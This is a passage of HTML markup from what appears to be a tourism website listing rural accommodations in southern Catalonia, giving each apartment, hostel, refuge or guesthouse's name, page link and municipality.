<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-70 views-row-even">
    <div  about="/es/apartaments-la-vall-de-silvestre" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/apartaments-la-vall-de-silvestre" title="Apartaments La Vall de Silvestre">Apartaments La Vall de Silvestre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MAS DE BARBERANS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-71 views-row-odd">
    <div  about="/es/apartaments-les-valletes" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/apartaments-les-valletes" title="Apartaments Les Valletes">Apartaments Les Valletes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-72 views-row-even">
    <div  about="/es/apartaments-lo-raco-de-peret" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/apartaments-lo-raco-de-peret" title="Apartaments Lo Racó de Peret">Apartaments Lo Racó de Peret</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">CAMARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-73 views-row-odd">
    <div  about="/es/apartaments-rural-celler-pinol" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/apartaments-rural-celler-pinol" title="Apartaments Rural Celler Piñol">Apartaments Rural Celler Piñol</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BATEA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-74 views-row-even">
    <div  about="/es/apartaments-lo-port" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/apartaments-lo-port" title="Apartaments lo Port">Apartaments lo Port</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-75 views-row-odd">
    <div  about="/es/alberg-antiga-estacio-de-benifallet" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/alberg-antiga-estacio-de-benifallet" title=" ALBERG ANTIGA ESTACIÓ DE BENIFALLET"> ALBERG ANTIGA ESTACIÓ DE BENIFALLET</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-76 views-row-even">
    <div  about="/es/alberg-assut" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/alberg-assut" title="ALBERG XERTA">ALBERG XERTA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">XERTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-77 views-row-odd">
    <div  about="/es/alberg-ca-la-jepa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/alberg-ca-la-jepa" title="ALBERG CA LA JEPA">ALBERG CA LA JEPA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PRAT DE COMTE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-78 views-row-even">
    <div  about="/es/alberg-dels-ports" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/alberg-dels-ports" title="ALBERG DELS PORTS">ALBERG DELS PORTS</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PAÜLS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-79 views-row-odd">
    <div  about="/es/alberg-enric-dosso" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/alberg-enric-dosso" title="ALBERG ENRIC D&#039;OSSÓ">ALBERG ENRIC D&#039;OSSÓ</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-80 views-row-even">
    <div  about="/es/alberg-ermita-de-la-pietat" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/alberg-ermita-de-la-pietat" title="ALBERG ERMITA DE LA PIETAT">ALBERG ERMITA DE LA PIETAT</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-81 views-row-odd">
    <div  about="/es/alberg-lencanyissada" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/alberg-lencanyissada" title="ALBERG L&#039;ENCANYISSADA">ALBERG L&#039;ENCANYISSADA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-82 views-row-even">
    <div  about="/es/alberg-mas-de-la-coixa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/alberg-mas-de-la-coixa" title="ALBERG MAS DE LA COIXA">ALBERG MAS DE LA COIXA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA LA NOVA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-83 views-row-odd">
    <div  about="/es/alberg-mn-antoni-batlle" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/alberg-mn-antoni-batlle" title="ALBERG MN. ANTONI BATLLE">ALBERG MN. ANTONI BATLLE</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-84 views-row-even">
    <div  about="/es/alberg-municipal-de-tivissa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/alberg-municipal-de-tivissa" title="ALBERG MUNICIPAL DE TIVISSA">ALBERG MUNICIPAL DE TIVISSA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVISSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-85 views-row-odd">
    <div  about="/es/alberg-i-centre-deducacio-ambiental-del-parc-natural-dels-ports" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/alberg-i-centre-deducacio-ambiental-del-parc-natural-dels-ports" title="Alberg i Centre d&#039;Educació Ambiental del Parc Natural dels Ports">Alberg i Centre d&#039;Educació Ambiental del Parc Natural dels Ports</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-86 views-row-even">
    <div  about="/es/casa-de-colonies-amposta-parc" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-de-colonies-amposta-parc" title="CASA DE COLÒNIES AMPOSTA PARC">CASA DE COLÒNIES AMPOSTA PARC</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-87 views-row-odd">
    <div  about="/es/casa-de-colonies-els-olivers" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-de-colonies-els-olivers" title="CASA DE COLÒNIES ELS OLIVERS">CASA DE COLÒNIES ELS OLIVERS</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-88 views-row-even">
    <div  about="/es/casa-de-colonies-victoria-amadeo" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-de-colonies-victoria-amadeo" title="CASA DE COLÒNIES VICTORIA AMADEO">CASA DE COLÒNIES VICTORIA AMADEO</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-89 views-row-odd">
    <div  about="/es/casa-patronat" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-patronat" title="CASA PATRONAT">CASA PATRONAT</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ROQUETES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-90 views-row-even">
    <div  about="/es/lalberg-la-rapita" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/lalberg-la-rapita" title="L&#039;ALBERG LA RÀPITA">L&#039;ALBERG LA RÀPITA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-91 views-row-odd">
    <div  about="/es/refugi-cova-cambra" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/refugi-cova-cambra" title="Refugi Cova Cambra">Refugi Cova Cambra</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-92 views-row-even">
    <div  about="/es/refugi-enric-aiguade" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/refugi-enric-aiguade" title="Refugi Enric Aiguadé  ">Refugi Enric Aiguadé  </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-93 views-row-odd">
    <div  about="/es/refugi-font-ferrera" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/refugi-font-ferrera" title="Refugi Font Ferrera ">Refugi Font Ferrera </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SENIA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-94 views-row-even">
    <div  about="/es/refugi-font-nova" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/refugi-font-nova" title="Refugi Font Nova ">Refugi Font Nova </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-95 views-row-odd">
    <div  about="/es/refugi-les-clotes" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/refugi-les-clotes" title="Refugi Les Clotes ">Refugi Les Clotes </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-96 views-row-even">
    <div  about="/es/refugi-mas-damia" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/refugi-mas-damia" title="Refugi Mas Damià">Refugi Mas Damià</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-97 views-row-odd">
    <div  about="/es/refugi-mas-del-frare" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/refugi-mas-del-frare" title="Refugi Mas del Frare ">Refugi Mas del Frare </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SENIA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-98 views-row-even">
    <div  about="/es/refugi-mas-del-torrero-terranyes" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/refugi-mas-del-torrero-terranyes" title="Refugi Mas del Torrero - Terranyes">Refugi Mas del Torrero - Terranyes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-99 views-row-odd">
    <div  about="/es/refugi-uec-caro-pepito-anguera" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/refugi-uec-caro-pepito-anguera" title="Refugi UEC Caro Pepito Anguera">Refugi UEC Caro Pepito Anguera</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-100 views-row-even">
    <div  about="/es/refugi-de-caro" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/refugi-de-caro" title="Refugi de Caro">Refugi de Caro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-101 views-row-odd">
    <div  about="/es/allotjament-ca-langels" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/allotjament-ca-langels" title="Allotjament Ca l&#039;Àngels">Allotjament Ca l&#039;Àngels</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PRAT DE COMTE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-102 views-row-even">
    <div  about="/es/bb-pensio-el-petit-shangri-la" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/bb-pensio-el-petit-shangri-la" title="B&amp;B Pensió El Petit Shangri-là">B&amp;B Pensió El Petit Shangri-là</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FATARELLA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-103 views-row-odd">
    <div  about="/es/fonda-castro" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/fonda-castro" title="Fonda Castro">Fonda Castro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-104 views-row-even">
    <div  about="/es/fonda-serres" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/fonda-serres" title="Fonda Serres ">Fonda Serres </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GANDESA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-105 views-row-odd">
    <div  about="/es/hisenda-pepito" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hisenda-pepito" title="Hisenda Pepito ">Hisenda Pepito </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RIBA-ROJA D&#039;EBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-106 views-row-even">
    <div  about="/es/hostal-7-de-ribera" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-7-de-ribera" title="Hostal 7 DE RIBERA">Hostal 7 DE RIBERA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-107 views-row-odd">
    <div  about="/es/hostal-agusti" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-agusti" title="Hostal Agustí">Hostal Agustí</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-108 views-row-even">
    <div  about="/es/hostal-can-barrina" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-can-barrina" title="Hostal Can Barrina">Hostal Can Barrina</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-109 views-row-odd">
    <div  about="/es/hostal-can-rius" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-can-rius" title="Hostal Can Rius">Hostal Can Rius</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FATARELLA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-110 views-row-even">
    <div  about="/es/hostal-casa-barcelo" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-casa-barcelo" title="Hostal Casa Barceló">Hostal Casa Barceló</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-111 views-row-odd">
    <div  about="/es/hostal-casa-manolo" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-casa-manolo" title="Hostal Casa Manolo">Hostal Casa Manolo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SENIA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-112 views-row-even">
    <div  about="/es/hostal-cling-43-sl-bedbreakfast" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-cling-43-sl-bedbreakfast" title="Hostal Cling 43 S.L. Bed/Breakfast">Hostal Cling 43 S.L. Bed/Breakfast</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-113 views-row-odd">
    <div  about="/es/hostal-el-faro" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-el-faro" title="Hostal El Faro">Hostal El Faro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-114 views-row-even">
    <div  about="/es/hostal-fontdemora" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-fontdemora" title="Hostal Fontdemora">Hostal Fontdemora</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA LA NOVA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-115 views-row-odd">
    <div  about="/es/hostal-gastronomic-la-creu" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-gastronomic-la-creu" title="Hostal Gastronòmic La Creu">Hostal Gastronòmic La Creu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-116 views-row-even">
